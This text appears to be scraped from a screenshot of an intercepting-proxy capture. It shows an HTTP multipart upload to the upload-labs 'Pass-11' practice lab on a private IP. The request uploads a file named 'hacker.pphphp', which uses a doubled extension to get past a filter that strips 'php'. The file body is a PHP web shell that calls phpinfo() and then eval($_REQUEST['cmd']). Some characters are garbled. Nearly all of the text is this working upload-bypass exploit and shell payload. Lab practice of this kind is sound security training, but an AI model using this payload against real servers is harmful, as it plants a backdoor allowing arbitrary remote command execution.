 Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.129/upload-labs/Pass-11/index.php
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=---------------------------222801314231048
10 Content-Length: 367
11
12 -----------------------------222801314231048
13 Content-Disposition: form-data; name="upload_file";
filename="hacker.pphphp"
14 Content-Type: application/octet-stream
15
16 <?php
17 phpinfo();
18 eval($_REQUEST['cmd']);
19 ?>
20 -----------------------------222801314231048
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------222801314231048--
25
? < + > Type a search term 0 matches